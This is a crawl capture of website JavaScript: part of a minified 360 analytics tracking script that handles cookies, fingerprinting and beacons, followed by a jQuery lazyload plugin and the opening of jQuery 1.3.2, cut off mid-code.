R=m.document,L=m.location,U=m.navigator,F=m.screen,J=m.history,X=m.Math,B=m.parseInt,M="https:"===L.protocol?"https:":"http:",H=3,$=/^(?:mouse|pointer|contextmenu|drag|drop)|click/;function Y(t,e,n,r){void 0===r&&(r=!1);var i=function(t){t=function(t){if(t||(t=m.event),!t)throw new Error("`event` is not an object");t.target||(t.target=t.srcElement||R),t.target.nodeType===H&&(t.target=t.target.parentNode);var e=t.button,n=t.type;return $.test(n)&&!t.which&&e&&(t.which=1&e?1:2&e?3:4&e?2:0),t}(t),n.call(this,t)};t.addEventListener?t.addEventListener(e,i,r):t.attachEvent?t.attachEvent("on"+e,i):t["on"+e]=i,n.__dlg=i}function z(o,a,u,t){var c=[],s=function(e){var n=this;(void 0===t||b(t)&&t(e))&&E(c,function(t){return t.call(n,e)})},f=!1,l=new Error("Pool has been destoryed.");return Y(o,a,s,u),{append:function(t){if(f)throw l;b(t)&&c.push(t)},remove:function(t){if(f)throw l;var e=I(c,t);-1<e&&c.splice(e,1)},destroy:function(){if(f)throw l;var t,e,n,r,i;t=o,e=a,r=u,i=(n=s).__dlg,t.removeEventListener?t.removeEventListener(e,i,r):t.attachEvent?t.detachEvent("on"+e,i):t["on"+e]=null,i=null,n.__dlg=null,t=n=null,f=!(s=o=c=null)}}}var W="CSS1Compat"===R.compatMode;function G(){var t=-1,e=R.body,n=R.createElement("div");return n.innderHTML="&nbsp;",n.className="adsbox adwords",e&&(e.appendChild(n),t=0===n.offsetWidth?1:0,e.removeChild(n)),t}function K(t){var e="";try{e=t||m.top.document.referrer}catch(t){}if(""===e)return e;var n=/^https?:\/\/e\.so\.com\/search\/(eclk|mclick)\?/.exec(e);if(n){var r=function(t){var e=t.indexOf("?");if(e<0)return{base:t,param:{}};var o={};return j(t.slice(e+1).split("&"),function(t,e){var n=e.indexOf("=");if(-1<n){var r=e.slice(0,n),i=e.slice(n+1);o[r]=i}else o[e]="";return t},o),{base:t.slice(0,e),param:o}}(e),i=r.base,o=r.param,a="mclick"===n[1]?"asin":"p";e=i+"?"+a+"="+(o[a]||"")}else e=e.slice(0,1e3);return e}var Q="";if(void 0===R.hidden)for(var Z=["webkit","moz","ms","o"],tt=0;tt<Z.length;tt++){if(void 0!==R[Z[tt]+"Hidden"]){Q=Z[tt];break}}var et=""===Q?"visibilityState":Q+"VisibilityState",nt=z(R,Q+"visibilitychange",!0);function rt(){return void 0===R[et]?"":R[et]}function it(){return"preview"===U.loadPurpose}var ot={get:function(t){t=encodeURIComponent(t);var e=p("(^| )"+t+"=([^;]*)(;|$)").exec(R.cookie);return decodeURIComponent(e?e[2]:"")},set:function(t,e,n){void 0===n&&(n={});var r,i=encodeURIComponent(t)+"="+encodeURIComponent(e),o=n.path,a=n.domain,u=n.expires;i+=u?";expires="+(r=u,new Date(P()+864e5*r)).toUTCString():"",i+=o?";path="+o:"",i+=a?";domain="+a:"";try{R.cookie=i}catch(t){}},del:function(t,e){this.set(t,"",T({expires:-1},e))}};function at(){for(var t=[U.appName,U.version,U.language||U.browserLanguage,U.platform,U.userAgent,F.width,"x",F.height,F.colorDepth,R.referrer].join(""),e=t.length,n=J.length;n;)t+=n--^e++;return(2147483647*(X.round(2147483647*X.random())^function(t){var e=0,n=0,r=t.length-1;for(;0<=r;r--){var i=B(t.charCodeAt(r),10);0!=(n=4261412864&(e=(e<<6&4294967295)+i+(i<<14)))&&(e^=n>>21)}return e}(t))).toString()}var ut=/(msie|trident)/i.test(U.userAgent),ct=R.createElement("a");function st(t){ut&&(ct.setAttribute("href",t),t=ct.href),ct.setAttribute("href",t);var e=ct.href,n=ct.protocol,r=ct.host,i=ct.search,o=ct.hash,a=ct.hostname,u=ct.port,c=ct.pathname;return{href:e,protocol:n?n.replace(/:$/,""):"",host:r,search:i?i.replace(/^\?/,""):"",hash:o?o.replace(/^#/,""):"",hostname:a,port:u,pathname:"/"===c.charAt(0)?c:"/"+c}}var ft=28800,lt=0,pt=function(t){var e=t.referrer,n=t.domainId,r=t.url,i=t.conf,o=t.ckDomain,a=t.init;void 0===a&&(a=_),this.index=lt++,this.conf=i,this.url=r,this.domainId=n,this.start=q(),this.referrer=e,this.session=new vt({key:"qs_lvt_"+n,ident:q(),domain:o}),this.page=new ht({key:"qs_pv_"+n,ident:at(),domain:o}),a.call(this)};pt.prototype.getBaseInfo=function(){var t=function(t){return t.slice(-2).reverse()},e=this,n=e.url,r=e.start,i=e.referrer,o=e.domainId,a=e.page,u=e.session,c=e.conf,s=c.gu,f=c.version,l=c.hu,p=t(a.list),d=p[0],h=p[1],v=t(u.list),m=v[0],g=v[1],y={url:n,si:o,su:i,flt:r,lt:m,pt:d,guid:s,huid:l,v:f};return g&&(y.lt2=g),h&&(y.pt2=h),y};var dt=function(t){var e=t.key,n=t.ident,r=t.domain,i=t.expires;void 0===i&&(i=365);var o={path:"/",domain:"."+r};this.cfg=T({expires:i},o);var a=this.migrate(e,o);this.ident=""+n,this.key=a.key,this.list=a.list,this.domain=r};dt.prototype.migrate=function(t,e){var n=ot.get(t),r=t.replace(/^[a-z]/,function(t){return t.toUpperCase()});""!==n&&""===ot.get(r)&&ot.set(r,n,this.cfg),ot.del(t,e);var i=ot.get(r);return{key:r,list:""===i?[]:i.split(",")}},dt.prototype.init=function(){var t=this.list,e=this.key,n=this.ident,r=this.cfg;this.list=t.slice(-4).concat(n),ot.set(e,this.list.join(","),r)};var ht=function(e){function t(t){e.call(this,t),this.init()}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t}(dt),vt=function(n){function t(t){n.call(this,t);var e=!function(t,e,n){if(!t||!t.length)return!1;var r=B(t[t.length-1],10);if(X.abs(e-r)>ft)return!1;if(function(t,e){var n=st(t).hostname,r=n.indexOf(e);if(0<=r&&n.slice(r)===e)return!1;return!0}(K(),n))return!1;return!0}(this.list,this.ident,this.domain);(this.isNew=e)&&this.init()}return n&&(t.__proto__=n),(t.prototype=Object.create(n&&n.prototype)).constructor=t}(dt);var mt=/chrome/i.test(U.userAgent),gt=function(t,e){return t+(0<t.length?"&":"")+"_mtd="+e},yt=[function(t,e,n){if(bt&&U.sendBeacon(t,e&&gt(e,"bc")))return n&&n(),!0;return!1},function(t,e,n){var r=m.XMLHttpRequest;if(!r)return!1;var i=new r;if("withCredentials"in i==!1)return function(t,e,n){var r=m.XDomainRequest;if(!r)return!1;try{var i=new r,o=gt(e,"xdr");return i.open("POST",t),setTimeout(function(){return i.send(o)}),i.onload=i.onerror=function(){n&&n()},!0}catch(t){return!1}}(t,e,n);try{var o=gt(e,"xhr");return i.open("POST",t,!0),i.withCredentials=!0,i.setRequestHeader("Content-Type","text/plain"),i.onreadystatechange=function(){2<=i.readyState&&n&&n()},i.onerror=function(){n&&n()},i.send(o),!0}catch(t){return!1}},wt],_t={image:[2,0,1],xhr:[1,0,2],beacon:[0,2,1]};function wt(t,e,n){var r="qha_log_"+X.floor(2147483648*X.random()).toString(36),i=new m.Image;(m[r]=i).onload=i.onerror=i.onabort=function(){i.onload=i.onerror=i.onabort=null,i=m[r]=null,n&&n()},e=mt&&8153<e.length?e.slice(8153):e;var o,a,u,c=gt(e,"im");return i.src=(a=c,u=-1<(o=t).indexOf("?")?"&":"?",o+u+a),!0}var bt=b(U.sendBeacon);for(var xt="__qhart",kt=R.domain.split("."),Ot="."+kt.pop();kt.length;)if(Ot="."+kt.pop()+Ot,ot.set(xt,"1",{domain:Ot}),"1"===ot.get(xt)){ot.del(xt,{domain:Ot});break}var jt=Ot.slice(1),Et=0,Ct=[];function St(t){b(t)&&(Et+=1,t.i=Et,Ct.push(t))}var Nt=l.prototype.trim,It=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,Pt=b(Nt)?function(t){return Nt.call(t)}:function(t){return t.replace(It,"")};function qt(t){return!1==(null!=t)?"":Pt(""+t)}var At=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;function Tt(t,e,n){if("send"===t&&n&&0===n.index){var r=e[0],i=r&&r.et;if(a<=i){var o=null;try{o=function(t){var i,e=qt(""+t);if("object"==typeof JSON&&JSON&&JSON.parse)return JSON.parse(e);var o=null,n=e.replace(At,function(t,e,n,r){return i&&e&&(o=0),0===o?t:(i=n||e,o+=!r-!n,"")});if(e&&!qt(n))return new _[u]("return "+e)();throw new Error("Invalid JSON: "+t)}(ot.get("mediav"))}catch(t){}T(r,o)}}}function Vt(t,e,n){if("send"===t&&n&&0===n.index){var r=e[0],i=r&&r.et;i!==y&&i!==o||T(r,function(){var t={};m._e360_uid&&T(t,{e_uid:m._e360_uid||"",e_cid:m._e360_campaignid||"",e_gid:m._e360_groupid||"",e_yid:m._e360_creativeid||"",e_kid:m._e360_keywordid||"",e_clkid:m._e360_clickid||"",e_type:m._e360_type||"",e_query:m._e360_query||"",e_mtype:m._e360_matchtype||"",e_smtype:m._e360_submatchtype||"",e_requery:m._e360_requery||""});m._e360_commerce&&(t.e_com=m._e360_commerce);m._e360_sip&&(t.e_sip=m._e360_sip);return t}())}}function Dt(t,e){m.postMessage&&m.top!==m&&m.top.postMessage(x({type:t,args:e}),"*")}var Rt=[],Lt=[];function Ut(t,e){1===t?Rt.push(e):Lt.push(e)}function Ft(t,e){E(1===t?Rt:Lt,function(t){b(t)&&t(e)})}var Jt=/micromessenger/.test(U.userAgent.toLowerCase()),Xt=M+"//360fenxi.mediav.com";function Bt(t){!function(t){var e=t.domain,n=t.currentPV,r=t.mvid,i=null;if(!r||0<n.index)return;if(Jt)return Mt("wx");if(143225==+e)return;1===G()&&Mt("adb");try{i=R.createElement('<iframe name="'+r+'"></iframe>')}catch(t){(i=R.createElement("iframe")).name=r}i.height=0,i.width=0,i.border=0,i.style.display="none",i.src=Xt+"/mv.html",i.onload=null,o=r,u=o.split(","),a=function(t){var e,n=t.origin,r=t.data,i=(""+r).split("|"),o=i[0],a=i[1];-1<n.indexOf(Xt)&&(e=o)&&("mid"===e||-1<I(u,e))&&function(t,e){if("mid"===t)return m[g]("send",{et:s,mid:e});var n=e.split(","),r=n[0];void 0===r&&(r="");var i=n[1];void 0===i&&(i="");var o=n[2];void 0===o&&(o="");var a={eid:t,ep:r,vid:i,ctn:o};ot.set("mediav",x(a)),m[g]("send",T({et:c},a))}(o,a)},"postMessage"in m?Y(m,"message",a):U._qha_message=function(t){return a({origin:Xt,data:t})},R.body?R.body.appendChild(i):Y(m,"load",function(){R.body.appendChild(i)});var o,u,a}(t)}function Mt(t){m[g]("send",{et:e,msg:t})}function Ht(t){var e=t.currentPV.start,n={et:o,ep:q()-e};m[g]("send",n,"beacon")}var $t=function(t){var e,n,r,i,o,a,u,c,s=t.currentPV,f=s.index,l=s.session.isNew,p=t.e360,d=p&&0===f&&l,h=T({et:y,ck:0|!l},(e=F.pixelDepth,n=F.colorDepth,r=F.width,i=F.height,o=U.language,a=U.browserLanguage,{adb:G(),cl:e||n||0,ds:r+"x"+i,ln:o||a||"unknown"})),v=(c=!(u=function(){return m[g]("send",h)}),function(){if(!c)return c=!0,u.apply(this,arguments)});d?(!function(t,n,e){void 0===n&&(n=_),void 0===e&&(e=_);var r=R.getElementsByTagName("script")[0],i=R.createElement("script");i.type="text/javascript",i.defer=!0,i.async=!0,i.src=t,i.onerror=e,i.onload=n,i.onreadystatechange=function(t){var e=i.readyState;"loaded"!==e&&"complete"!==e||n(t)},r.parentNode.insertBefore(i,r)}(M+"//e.so.com/search/c.js?u="+p+"&_="+ +new Date,v,v),setTimeout(v,500)):v()},Yt=z(R,"mousedown",!0),zt=null;var Wt=function(t){this.cf=t};Wt.prototype.update=function(t){throw new Error("`update()` method not implemented")},Wt.prototype.listener=function(t){throw new Error("`listener()` method not implemented")},Wt.prototype.send=function(t,e){m[g]("send",t,e)};var Gt=function(e){function t(t){var r=this;e.call(this,t),t.idClk?(this.map=t.idClk,this.matches=[],this.listener=function(t){var e=function(t){var e=t.id;for(;!e&&(t=t.parentNode);)e=t.id;return t}(t.target),n=e&&e.id;n&&-1<I(r.matches,n)&&r.send({et:i,ep:n})}):this.listener=_}return e&&(t.__proto__=e),((t.prototype=Object.create(e&&e.prototype)).constructor=t).prototype.update=function(){this.matches=function(t,r){if(!t)return[];var e=k(t,function(t,e,n){return D(n,r)&&t.push(e),t},[]).join(",").split(",");return N(e)}(this.map,this.cf.currentPV.url)},t}(Wt);var Kt=function(n){function t(t){var e=this;n.call(this,t),this.clk=1==+t.urlClk,this.listener=function(t){return e.clk&&e.resp(t)},this.update=_}return n&&(t.__proto__=n),((t.prototype=Object.create(n&&n.prototype)).constructor=t).prototype.resp=function(t){var e,n,r,i,o=function(t){var e=t.target,n={t:e.nodeName},r=0;for(;r<3&&e&&"A"!==e.nodeName;)r++,e=e.parentNode;return n.u=e&&"A"===e.nodeName?e.href:"",n}(t),a=o.u;a&&!/^\s*javascript:/.test(a)&&this.send({et:2,ep:(e=o,n=function(t){var e=t.pageX;void 0===e&&(e=0);var n=t.pageY;void 0===n&&(n=0);return{x:e,y:n}}(t),r=O(e,function(t,e){return e+":"+encodeURIComponent(t)}),i=O(n,function(t,e){return e+":"+encodeURIComponent(t)}),r.concat(i).join(","))},"beacon")},t}(Wt);var Qt=function(n){function t(t){var e=this;n.call(this,t),this.list=t.pageClk,this.trk=!1,this.listener=function(t){e.trk&&e.clk(t)}}return n&&(t.__proto__=n),((t.prototype=Object.create(n&&n.prototype)).constructor=t).prototype.update=function(){this.trk=function(t,e){if(!t||0===t.length)return!1;for(var n=0;n<t.length;n++)if(D(t[n],e))return!0;return!1}(this.list,this.cf.currentPV.url)},t.prototype.clk=function(t){var e,n,r,i=t.clientX,o=t.clientY,a=(e=void 0!==m.pageXOffset,n=W?R.documentElement:R.body,{scrollX:e?m.pageXOffset:n.scrollLeft,scrollY:e?m.pageYOffset:n.scrollTop}),u=a.scrollX,c=a.scrollY,s=(r=W?R.documentElement:R.body,{width:X.max(r.scrollWidth,r.clientWidth),height:X.max(r.scrollHeight,r.clientHeight)}),f=s.width,l=s.height;this.send({et:10,x:i+u,y:o+c,w:f,h:l})},t}(Wt);var Zt={},te=T({version:"3.2.0",currentPV:null},(w(!1),m._qha_data)),ee=te.domain,ne=M+"//"+te.host+"/s.gif?lts=1",re="_qha_ldt_",ie=m[re]=(m[re]||0)+1,oe=!1,ae=0,ue=function(t){return!(!t||!h(t))&&-1<t.indexOf("//s.union.360.cn/"+ee+".js")};if(R.currentScript){oe=ue(R.currentScript.src)}else{for(var ce=R.getElementsByTagName("script"),se=0;se<ce.length;se++){ue(ce[se].src)&&(ae+=1)}oe=ie<=ae}if(!oe){var fe=m.console;fe&&b(fe.warn)&&fe.warn("请不要自行托管 360 分析统计脚本！！！")}oe&&wt(ne,V({et:100,si:ee,ldt:ie,vis:rt(),prv:+it(),guid:te.gu,huid:te.hu,t:P(),v:"3.2.0"}));var le,pe,de=function(){var n;Ut(-1,Ht),Ut(1,Bt),Ut(1,$t),Ut(1,function(){zt&&E(zt,function(t){return t.update()})}),n=te,zt=C([Kt,Gt,Qt],function(t){var e=new t(n);return Yt.append(e.listener),e}),St(Tt),St(Vt),St(Dt)},he={intlz:function(t,e){w(t)?T(Zt,t):h(t)&&(Zt[t]=e)},set:function(t,e){Zt[t]=e},send:function(){for(var t,e,n=[],r=arguments.length;r--;)n[r]=arguments[r];if("pageview"===n[0])return t=Zt.page,!1===(e=null==te.currentPV)&&Ft(-1,te),te.currentPV=new pt({ckDomain:Zt.ckDomain||jt,referrer:e?K():te.currentPV.url,domainId:ee,url:t?st(t).href:L.href,conf:te}),void Ft(1,te);var i=n[0],o="string"==typeof n[1]?n[1]:Zt.transport,a=null;w(n[1])?a=A(n[1]):w(n[2])&&(a=A(n[2])),T(i,te.currentPV.getBaseInfo(),{t:P()});var u=[ne,i,o,a],c=Zt.pingGuard;b(c)&&!0!==c.apply(null,u)||function(n,t,e,r){void 0===e&&(e="image");var i=V(t);if(i.length<=2048&&"beacon"!==e)return wt(n,i,r);j(e in _t?_t[e]:[0,1,2],function(t,e){return t||yt[e](n,i,r)},!1)}.apply(null,u)}},ve=function(t){var e,n,r,i,o=v(e=t)?e:e.length&&e.item?C(e,f):S.call(e),a=o[0],u=o.slice(1),c=he[a];n=a,r=u,i=te.currentPV,E(Ct,function(t){b(t)&&0<t.i&&t(n,r,t.i?i:void 0)}),b(c)&&c.apply(null,u)};oe&&!it()&&(le=function(){var t=m[g];if(!t||1!==t.__){if(!1===b(t)){var n=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];(n.c=n.c||[]).push(t)};m[g]=n}de(),m[g]("init",ee);var e=m[g];if(m[g]=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return ve(t)},m[g].__=1,e&&v(e.c)&&e.c.length){e.s||e.c.unshift(["send","pageview"]);var r=[],i=[];E(e.c,function(t){"intlz"===t[0]?r.push(t):i.push(t)}),e.c=i,E(r,ve),E(e.c,ve)}Y(m,"unload",function(){return Ft(-1,te)})}},(pe=function(){return"prerender"===rt()})()?nt.append(function(){!1===pe()&&(le(),nt.destroy())}):le())}(this);





--- FILE ---
content_type: application/javascript
request_url: http://www.shendefilter.com/static/js/jquery.lazyload.min.js
body_size: 1345
content:
(function (c) { c.fn.lazyload = function (d) { var f = { threshold: 0, autoLoad: true, autoLoadTime: 100, event: "scroll", effect: "show", attr: "_src", autoCount: 0, container: window }; if (d) { c.extend(f, d) } if (this.length < 1) { return } var g = this; var e = null; var b = null; scrollFn = function (i) { f.autoCount = 0; if (i.preventDefault) { i.preventDefault() } i.returnValue = false; var h = 0; g.each(function () { if (c.belowthefold(this, f)) { c(this).trigger("appear") } }); if (b == null) { b = new Date().getTime() } else { if (new Date().getTime() - b < 50) { return } b = new Date().getTime() } if (e) { clearTimeout(e); e = null } autoLoadFn(f.autoLoad) }; autoLoadFn = function (i) { if (i == undefined || i != true) { i = false } var h = c.grep(g, function (j) { return !j.loaded }); g = c(h); if (g.length > 0) { g.each(function () { if (c.autoVertical(this, f)) { c(this).trigger("appear") } }); if (i) { f.autoCount++; e = setTimeout("autoLoadFn(" + f.autoLoad + ")", f.autoLoadTime) } } else { c(f.container).unbind("scroll", scrollFn) } }; if ("scroll" == f.event) { c(f.container).scroll(scrollFn) } this.each(function () { var h = this; c(h).one("appear", function () { if (!this.loaded) { c("<img />").bind("load", function () { c(h).hide().attr("src", c(h).attr("_src"))[f.effect](f.effectspeed); h.loaded = true }).attr("src", c(h).attr("_src")) } }); if ("scroll" != f.event) { c(h).bind(f.event, function (i) { if (!h.loaded) { c(h).trigger("appear") } }) } }); autoLoadFn(f.autoLoad) }; var a = true; c.autoVertical = function (f, h) { var j; var e; if (h.container === undefined || h.container === window) { j = c(window).scrollTop(); e = c(window).height() } else { j = c(h.container).offset().top; e = c(h.container).height() } var i = h.autoCount; if (i < 1) { i = 1 } var g = j + (e * (i - 1) + e); var d = j - (e * (i - 1) + e); if (d < 0) { d = 0 } var b = c(f).offset().top; return (b <= g + h.threshold) && (b >= d - h.threshold) }; c.autoHorizontal = function (f, g) { var e; var b; if (g.container === undefined || g.container === window) { e = c(window).scrollLeft(); b = c(window).width() } else { e = c(g.container).offset().left; b = c(g.container).width() } var j = g.autoCount; if (j < 1) { j = 1 } var h = e + (b * (j - 1) + b); var d = e - (b * (j - 1) + b); var i = c(f).offset().left; return (i <= h + g.threshold) && (i >= d - g.threshold) }; c.belowthefold = function (f, g) { var h; var e; if (g.container === undefined || g.container === window) { h = c(window).scrollTop(); e = c(window).height() } else { h = c(g.container).offset().top; e = c(g.container).height() } var d = h + e; var b = c(f).offset().top; return (b <= d + g.threshold) && (b >= h - g.threshold) }; c.rightoffold = function (f, g) { var e; var b; if (g.container === undefined || g.container === window) { e = c(window).scrollLeft(); b = c(window).width() } else { e = c(g.container).offset().left; b = c(g.container).width() } var d = e + b; var h = c(f).offset().left; return (h <= d + g.threshold) && (h >= e - g.threshold) } })(jQuery); $(function () { $("img[_src]").lazyload({ placeholder: "/images/grey.gif", threshold: 100, autoLoadTime: 200, effect: "fadeIn" }) });


--- FILE ---
content_type: application/javascript
request_url: http://www.shendefilter.com/static/js/nsw_index.js
body_size: 45111
content:
/*! jQuery v1.3.2.min.js jquery.com | jquery.org/license */
(function () { var W = this, ab, F = W.jQuery, S = W.$, T = W.jQuery = W.$ = function (b, a) { return new T.fn.init(b, a) }, M = /^[^<]*(<(.|\s)+>)[^>]*$|^#([\w-]+)$/, ac = /^.[^:#\[\.,]*$/; T.fn = T.prototype = { init: function (e, b) { e = e || document; if (e.nodeType) { this[0] = e; this.length = 1; this.context = e; return this } if (typeof e === "string") { var c = M.exec(e); if (c && (c[1] || !b)) { if (c[1]) { e = T.clean([c[1]], b) } else { var a = document.getElementById(c[3]); if (a && a.id != c[3]) { return T().find(e) } var d = T(a || []); d.context = document; d.selector = e; return d } } else { return T(b).find(e) } } else { if (T.isFunction(e)) { return T(document).ready(e) } } if (e.selector && e.context) { this.selector = e.selector; this.context = e.context } return this.setArray(T.isArray(e) ? e : T.makeArray(e)) }, selector: "", jquery: "1.3.2", size: function () { return this.length }, get: function (a) { return a === ab ? Array.prototype.slice.call(this) : this[a] }, pushStack: function (c, a, d) { var b = T(c); b.prevObject = this; b.context = this.context; if (a === "find") { b.selector = this.selector + (this.selector ? " " : "") + d } else { if (a) { b.selector = this.selector + "." + a + "(" + d + ")" } } return b }, setArray: function (a) { this.length = 0; Array.prototype.push.apply(this, a); return this }, each: function (a, b) { return T.each(this, a, b) }, index: function (a) { return T.inArray(a && a.jquery ? a[0] : a, this) }, attr: function (c, a, b) { var d = c; if (typeof c === "string") { if (a === ab) { return this[0] && T[b || "attr"](this[0], c) } else { d = {}; d[c] = a } } return this.each(function (e) { for (c in d) { T.attr(b ? this.style : this, c, T.prop(this, d[c], b, e, c)) } }) }, css: function (b, a) { if ((b == "width" || b == "height") && parseFloat(a) < 0) { a = ab } return this.attr(b, a, "curCSS") }, text: function (a) { if (typeof a !== "object" && a != null) { return this.empty().append((this[0] && this[0].ownerDocument || document).createTextNode(a)) } var b = ""; T.each(a || this, function () { T.each(this.childNodes, function () { if (this.nodeType != 8) { b += this.nodeType != 1 ? this.nodeValue : T.fn.text([this]) } }) }); return b }, wrapAll: function (b) { if (this[0]) { var a = T(b, this[0].ownerDocument).clone(); if (this[0].parentNode) { a.insertBefore(this[0]) } a.map(function () { var c = this; while (c.firstChild) { c = c.firstChild } return c }).append(this) } return this }, wrapInner: function (a) { return this.each(function () { T(this).contents().wrapAll(a) }) }, wrap: function (a) { return this.each(function () { T(this).wrapAll(a) }) }, append: function () { return this.domManip(arguments, true, function (a) { if (this.nodeType == 1) { this.appendChild(a) } }) }, prepend: function () { return this.domManip(arguments, true, function (a) { if (this.nodeType == 1) { this.insertBefore(a, this.firstChild) } }) }, before: function () { return this.domManip(arguments, false, function (a) { this.parentNode.insertBefore(a, this) }) }, after: function () { return this.domManip(arguments, false, function (a) { this.parentNode.insertBefore(a, this.nextSibling) }) }, end: function () { return this.prevObject || T([]) }, push: [].push, sort: [].sort, splice: [].splice, find: function (b) { if (this.length === 1) { var a = this.pushStack([], "find", b); a.length = 0; T.find(b, this[0], a); return a } else { return this.pushStack(T.unique(T.map(this, function (c) { return T.find(b, c) })), "find", b) } }, clone: function (b) { var d = this.map(function () { if (!T.support.noCloneEvent && !T.isXMLDoc(this)) { var f = this.outerHTML; if (!f) { var e = this.ownerDocument.createElement("div"); e.appendChild(this.cloneNode(true)); f = e.innerHTML } return T.clean([f.replace(/ jQuery\d+="(?:\d+|null)"/g, "").replace(/^\s*/, "")])[0] } else { return this.cloneNode(true) } }); if (b === true) { var a = this.find("*").andSelf(), c = 0; d.find("*").andSelf().each(function () { if (this.nodeName !== a[c].nodeName) { return } var g = T.data(a[c], "events"); for (var e in g) { for (var f in g[e]) { T.event.add(this, e, g[e][f], g[e][f].data) } } c++ }) } return d }, filter: function (a) { return this.pushStack(T.isFunction(a) && T.grep(this, function (b, c) { return a.call(b, c) }) || T.multiFilter(a, T.grep(this, function (b) { return b.nodeType === 1 })), "filter", a) }, closest: function (c) { var a = T.expr.match.POS.test(c) ? T(c) : null, b = 0; return this.map(function () { var d = this; while (d && d.ownerDocument) { if (a ? a.index(d) > -1 : T(d).is(c)) { T.data(d, "closest", b); return d } d = d.parentNode; b++ } }) }, not: function (b) { if (typeof b === "string") { if (ac.test(b)) { return this.pushStack(T.multiFilter(b, this, true), "not", b) } else { b = T.multiFilter(b, this) } } var a = b.length && b[b.length - 1] !== ab && !b.nodeType; return this.filter(function () { return a ? T.inArray(this, b) < 0 : this != b }) }, add: function (a) { return this.pushStack(T.unique(T.merge(this.get(), typeof a === "string" ? T(a) : T.makeArray(a)))) }, is: function (a) { return !!a && T.multiFilter(a, this).length > 0 }, hasClass: function (a) { return !!a && this.is("." + a) }, val: function (c) { if (c === ab) { var i = this[0]; if (i) { if (T.nodeName(i, "option")) { return (i.attributes.value || {}).specified ? i.value : i.text } if (T.nodeName(i, "select")) { var e = i.selectedIndex, b = [], a = i.options, f = i.type == "select-one"; if (e < 0) { return null } for (var h = f ? e : 0, d = f ? e + 1 : a.length; h < d; h++) { var g = a[h]; if (g.selected) { c = T(g).val(); if (f) { return c } b.push(c) } } return b } return (i.value || "").replace(/\r/g, "") } return ab } if (typeof c === "number") { c += "" } return this.each(function () { if (this.nodeType != 1) { return } if (T.isArray(c) && /radio|checkbox/.test(this.type)) { this.checked = (T.inArray(this.value, c) >= 0 || T.inArray(this.name, c) >= 0) } else { if (T.nodeName(this, "select")) { var j = T.makeArray(c); T("option", this).each(function () { this.selected = (T.inArray(this.value, j) >= 0 || T.inArray(this.text, j) >= 0) }); if (!j.length) { this.selectedIndex = -1 } } else { this.value = c } } }) }, html: function (a) { return a === ab ? (this[0] ? this[0].innerHTML.replace(/ jQuery\d+="(?:\d+|null)"/g, "") : null) : this.empty().append(a) }, replaceWith: function (a) { return this.after(a).remove() }, eq: function (a) { return this.slice(a, +a + 1) }, slice: function () { return this.pushStack(Array.prototype.slice.apply(this, arguments), "slice", Array.prototype.slice.call(arguments).join(",")) }, map: function (a) { return this.pushStack(T.map(this, function (b, c) { return a.call(b, c, b) })) }, andSelf: function () { return this.add(this.prevObject) }, domManip: function (d, a, b) { if (this[0]) { var e = (this[0].ownerDocument || this[0]).createDocumentFragment(), h = T.clean(d, (this[0].ownerDocument || this[0]), e), f = e.firstChild; if (f) { for (var g = 0, i = this.length; g < i; g++) { b.call(c(this[g], f), this.length > 1 || g > 0 ? e.cloneNode(true) : e) } } if (h) { T.each(h, E) } } return this; function c(k, j) { return a && T.nodeName(k, "table") && T.nodeName(j, "tr") ? (k.getElementsByTagName("tbody")[0] || k.appendChild(k.ownerDocument.createElement("tbody"))) : k } } }; T.fn.init.prototype = T.fn; function E(b, a) { if (a.src) { T.ajax({ url: a.src, async: false, dataType: "script" }) } else { T.globalEval(a.text || a.textContent || a.innerHTML || "") } if (a.parentNode) { a.parentNode.removeChild(a) } } function ad() { return +new Date } T.extend = T.fn.extend = function () { var c = arguments[0] || {}, e = 1, d = arguments.length, h = false, f; if (typeof c === "boolean") { h = c; c = arguments[1] || {}; e = 2 } if (typeof c !== "object" && !T.isFunction(c)) { c = {} } if (d == e) { c = this; --e } for (; e < d; e++) { if ((f = arguments[e]) != null) { for (var g in f) { var b = c[g], a = f[g]; if (c === a) { continue } if (h && a && typeof a === "object" && !a.nodeType) { c[g] = T.extend(h, b || (a.length != null ? [] : {}), a) } else { if (a !== ab) { c[g] = a } } } } } return c }; var ag = /z-?index|font-?weight|opacity|zoom|line-?height/i, Q = document.defaultView || {}, L = Object.prototype.toString; T.extend({ noConflict: function (a) { W.$ = S; if (a) { W.jQuery = F } return T }, isFunction: function (a) { return L.call(a) === "[object Function]" }, isArray: function (a) { return L.call(a) === "[object Array]" }, isXMLDoc: function (a) { return a.nodeType === 9 && a.documentElement.nodeName !== "HTML" || !!a.ownerDocument && T.isXMLDoc(a.ownerDocument) }, globalEval: function (a) { if (a && /\S/.test(a)) { var b = document.getElementsByTagName("head")[0] || document.documentElement, c = document.createElement("script"); c.type = "text/javascript"; if (T.support.scriptEval) { c.appendChild(document.createTextNode(a)) } else { c.text = a } b.insertBefore(c, b.firstChild); b.removeChild(c) } }, nodeName: function (a, b) { return a.nodeName && a.nodeName.toUpperCase() == b.toUpperCase() }, each: function (e, a, f) { var g, d = 0, c = e.length; if (f) { if (c === ab) { for (g in e) { if (a.apply(e[g], f) === false) { break } } } else { for (; d < c; ) { if (a.apply(e[d++], f) === false) { break } } } } else { if (c === ab) { for (g in e) { if (a.call(e[g], g, e[g]) === false) { break } } } else { for (var b = e[0]; d < c && a.call(b, d, b) !== false; b = e[++d]) { } } } return e }, prop: function (b, a, c, d, e) { if (T.isFunction(a)) { a = a.call(b, d) } return typeof a === "number" && c == "curCSS" && !ag.test(e) ? a + "px" : a }, className: { add: function (b, a) { T.each((a || "").split(/\s+/), function (d, c) { if (b.nodeType == 1 && !T.className.has(b.className, c)) { b.className += (b.className ? " " : "") + c } }) }, remove: function (b, a) { if (b.nodeType == 1) { b.className = a !== ab ? T.grep(b.className.split(/\s+/), function (c) { return !T.className.has(a, c) }).join(" ") : "" } }, has: function (a, b) { return a && T.inArray(b, (a.className || a).toString().split(/\s+/)) > -1 } }, swap: function (b, c, a) { var e = {}; for (var d in c) { e[d] = b.style[d]; b.style[d] = c[d] } a.call(b); for (var d in c) { b.style[d] = e[d] } }, css: function (e, g, c, h) { if (g == "width" || g == "height") { var a, f = { position: "absolute", visibility: "hidden", display: 